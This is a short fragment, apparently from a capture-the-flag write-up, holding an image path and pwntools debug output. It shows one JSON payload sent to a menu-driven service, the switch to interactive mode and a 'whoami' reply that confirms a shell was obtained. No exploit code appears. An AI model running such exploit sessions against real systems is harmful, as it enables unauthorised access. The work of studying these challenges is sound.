 [DEBUG] Sent 0x30 bytes:
b'{"choice":"2","idx":1,"size":"8","content":"a"}\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x8 bytes:
b'yuxinyu\n'
yuxinyu
$